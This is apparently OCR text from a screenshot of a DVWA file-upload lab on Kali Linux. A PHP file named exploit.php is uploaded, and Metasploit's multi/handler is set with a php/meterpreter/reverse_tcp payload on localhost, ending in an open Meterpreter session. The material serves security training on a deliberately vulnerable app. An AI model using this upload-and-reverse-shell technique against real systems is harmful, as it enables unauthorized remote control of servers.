 127.0.0.1/DVWA/hackable/uploads/exploit.php
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1/1 Tilix: oscaryr@kali: ~
1: oscaryr@kali: ~
Vulnerability: File Upload
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Browse... exploit.php
Metasploit Documentation: https://docs.metasploit.com/
Upload
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (40004 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:50302) at 2025-07-
13 08:36:54 -0400
meterpreter >
ctions
/ Reset DB
Force
and Injection
clusion
pload
ure CAPTCHA
njection
njection (Blind)
Session IDs
DOM)
Reflected)
Stored)